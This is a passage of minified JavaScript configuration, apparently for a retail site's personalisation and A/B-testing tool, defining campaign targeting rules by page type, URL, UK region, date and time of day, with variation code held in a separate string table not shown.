audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[327],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[328],htmlCode:t[323],jsCode:t[325],name:t[7],params:t[326],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[318],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[332],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[334],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[335],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[335],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,